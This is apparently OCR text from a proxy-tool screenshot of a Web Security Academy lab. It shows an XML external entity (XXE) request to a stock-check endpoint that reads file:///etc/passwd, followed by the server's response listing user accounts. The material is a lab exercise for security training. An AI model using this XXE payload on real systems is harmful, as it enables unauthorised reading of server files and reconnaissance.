 Send
Cancel
Target: https://0a1600200310d76a80614e
This re
125.0.
See re
Up
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a1600200310d76a80614ec10094008c.web-security-academy.net
3 Cookie: session=FDeAZDoWdJIQFGdRhKwv7C8ScUXVpAWo
4 Content-Length: 176
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a1600200310d76a80614ec10094008c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1600200310d76a80614ec10094008c.web-security-academy.net/product?product
Id=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
22 1
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemdResolver,
,
,
:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQLServer,
,
,
:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQLadministrator,
,
,
Search
0 highlights